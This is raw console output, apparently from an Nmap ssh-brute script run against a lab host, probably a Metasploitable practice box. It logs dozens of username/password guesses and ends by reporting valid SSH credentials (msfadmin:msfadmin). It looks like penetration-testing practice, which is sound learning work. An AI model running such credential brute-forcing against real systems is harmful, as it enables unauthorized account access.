 NSE: [ssh-brute] Trying username/password pair: Admin1:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: mtt:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: msffadmin:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: MSFadmin:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: Administraitor:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: msadmin:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: mfaadmin:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: Admin123:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: Metasplitable:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: Geralds:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: Admin!:msfadmi12n
NSE: [ssh-brute] Trying username/password pair: kali:msfadmi12n
Nmap scan report for 192.168.169.132
Host is up (0.00043s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     msfadmin:msfadmin - Valid credentials
|_  Statistics: Performed 267 guesses in 169 seconds, average tps: 1.6
Nmap done: 1 IP address (1 host up) scanned in 170.35 seconds
<function bruteforce at 0×7fbb6883dea0>